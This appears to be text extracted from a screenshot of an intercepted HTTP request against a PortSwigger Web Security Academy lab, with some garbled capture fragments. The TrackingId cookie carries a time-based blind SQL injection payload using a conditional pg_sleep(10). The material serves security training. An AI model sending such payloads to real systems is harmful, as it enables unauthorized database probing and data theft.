 quest
Response
etty Raw Hex \n
GET / HTTP/2
Host: 0ad8000a04bbfaa6829a949000ca003f.web-security-academy.net
Cookie: TrackingId=qn28N5uWQV0t9x7w' || (select case when 'a' = 'a' then pg_sleep(10) else '' end)-- -; session=
noP9rcw1xHoduYJZljM7WOxOWH3z53Lo
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/20100101 Firefox/141.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: https://portswigger.net/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers